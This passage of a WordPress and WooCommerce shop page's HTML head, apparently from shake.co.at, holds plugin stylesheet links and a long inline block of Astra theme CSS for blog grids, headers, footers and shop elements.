					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://shake.co.at/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766480483' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://shake.co.at/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='surecart-elementor-editor-css' href='https://shake.co.at/wp-content/plugins/surecart/app/src/Integrations/Elementor/assets/editor.css?ver=1767945993' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-561-css' href='https://shake.co.at/wp-content/uploads/elementor/css/post-561.css?ver=1749180482' media='all' />
<link rel='stylesheet' id='surecart-elementor-container-style-css' href='https://shake.co.at/wp-content/plugins/surecart/app/src/Integrations/Elementor/assets/container.css?ver=1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://shake.co.at/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shake.co.at/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://shake.co.at/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://shake.co.at/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://shake.co.at/wp-content/uploads/astra-addon/astra-addon-694a5e6c659185-79099566.css?ver=4.11.13' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#1a1a1a;}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#1a1a1a;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#1a1a1a;}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}h1,.entry-content :where(h1){color:#303030;}.ast-small-footer{color:#000000;}.ast-small-footer a{color:#252323;}.ast-small-footer a:hover{color:#92c026;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1540px;}}@media (min-width:993px){.ast-container{max-width:1540px;}}@media (min-width:1201px){.ast-container{max-width:1540px;}}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:70px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:40px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:40px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#92c026;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#92c026;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#92c026;border-color:#92c026;}.site-title,.site-title a{font-family:'Open Sans',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Open Sans',sans-serif;line-height:1.23em;}.ast-small-footer{font-size:0.9em;line-height:1;text-transform:uppercase;}.ast-single-post .entry-title,.page-title{font-family:'Open Sans',sans-serif;font-weight:600;}.ast-archive-description .ast-archive-title{font-weight:normal;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Open Sans',sans-serif;font-weight:400;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:0.9375rem;font-weight:normal;font-family:'Open Sans',sans-serif;text-transform:capitalize;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-family:'Open Sans',sans-serif;font-weight:600;font-size:15px;font-size:0.9375rem;}.site-footer-section .ast-footer-html-1 .ast-builder-html-element{line-height:1em;text-transform:uppercase;}.ast-footer-copyright{line-height:1em;text-transform:uppercase;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #1a1a1a;color:#1a1a1a;}.ast-shop-load-more:hover{color:#ffffff;border-color:#1a1a1a;background-color:#1a1a1a;}.ast-loader > div{background-color:#1a1a1a;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#1a1a1a;}.ast-woo-two-step-checkout .ast-checkout-slides 